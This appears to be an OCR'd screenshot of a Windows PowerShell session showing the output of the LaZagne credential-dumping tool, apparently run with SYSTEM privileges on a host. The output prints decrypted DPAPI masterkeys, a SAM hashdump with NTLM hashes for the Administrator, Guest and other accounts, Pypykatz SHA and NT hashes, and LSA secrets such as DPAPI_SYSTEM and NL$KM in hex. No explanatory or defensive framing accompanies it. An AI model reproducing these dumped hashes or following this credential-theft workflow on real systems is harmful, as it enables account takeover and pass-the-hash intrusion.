 Administrator: Windows PowerShell
207.246.103.202
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 0d05b63e-865c-47df-b6b8-79bdd067e50f
[+] System masterkey decrypted for 915dad1e-9b11-4a12-80ab-78600bb48ce2
[+] System masterkey decrypted for ca17ea69-5680-4328-a03c-651b433d6973
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:224bd2943d1ae81f662ed2f4b44b91a7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:07b749bfe3fae2db0d0ed506e6c9a4d4:::
------------------- Pypykatz passwords -----------------
[+] Shahash found !!!
Shahash: c2668fb6d8348b2b786c8286b6b72bf51adeb541
Nthash: 224bd2943d1ae81f662ed2f4b44b91a7
Login: Administrator
------------------- Lsa_secrets passwords -----------------
DefaultPassword
0000   00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    ................
0010   40 D7 64 6A 05 16 B5 0B 5A 28 AA 94 1F 26 81 DD    @.dj....Z(...&..
DPAPI_SYSTEM
0000   01 00 00 00 EF 7A F5 C2 E3 AD 5F CC A7 A7 C7 37    .....z...._....7
0010   B8 EB 80 03 23 CD AE C3 D0 F0 4B 43 DA 1C B2 87    ....#.....KC....
0020   E8 3D 71 5A 9E 0E 1F C9 A6 2D B3 C5                .=qZ.....-..
NL$KM
0000   40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00    @...............
0010   F1 80 99 56 CB E0 42 5F 45 A5 FF 04 61 D2 D8 EC    ...V..B_E...a...
0020   E6 89 E9 5A 2B 29 A2 8F F8 75 12 FA F8 5D 62 68    ...Z+)...u...]bh
0030   99 6C 6A B1 B9 02 55 A7 69 B8 3E 77 67 0E C4 14    .lj...U.i.>wg...
0040   53 74 B5 EE 5C 3A 2E 32 BF 15 BD 75 B5 88 26 8E    St...:.2...u..&.
0050   CF 0F 99 55 76 98 31 D4 CB ED C5 BB 90 36 DA 4C    ...Uv.1......6.L
[+] c2668fb6d8348b2b786c8286b6b72bf51adeb541 ok for masterkey 0b46dd15-f534-4041-82e4-33ba6880bffd
[+] 1 passwords have been found.
For more information launch it again with the -v option
Activate Windows
Go to Settings to activate Windows.